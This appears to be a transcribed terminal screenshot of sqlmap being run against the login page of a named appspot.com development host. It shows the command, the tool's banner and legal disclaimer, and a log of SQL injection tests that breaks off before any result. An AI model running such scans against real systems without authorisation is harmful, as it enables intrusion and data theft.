 asus@DESKTOP-5T7IGET: ~
┌──(asus㉿DESKTOP-5T7IGET)-[~]
└─$ sqlmap -u flashyre-dev-496807.appspot.com/login --dbs
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.10.6#stable}
|_ -| . [']     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibil
ity to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or da
mage caused by this program
[*] starting @ 15:15:43 /2026-06-18/
[15:15:43] [WARNING] you've provided target URL without any GET parameters (e.g. 'http://www.site.com/article.php?id=1') and without
providing any POST parameters through option '--data'
do you want to try URI injections in the target URL itself? [Y/n/q] y
[15:16:20] [INFO] testing connection to the target URL
[15:16:20] [INFO] checking if the target is protected by some kind of WAF/IPS
[15:16:21] [INFO] testing if the target URL content is stable
[15:16:21] [INFO] target URL content is stable
[15:16:21] [INFO] testing if URI parameter '#1*' is dynamic
[15:16:21] [WARNING] URI parameter '#1*' does not appear to be dynamic
[15:16:21] [WARNING] heuristic (basic) test shows that URI parameter '#1*' might not be injectable
[15:16:22] [INFO] testing for SQL injection on URI parameter '#1*'
[15:16:22] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[15:16:23] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[15:16:23] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[15:16:24] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[15:16:25] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[15:16:26] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'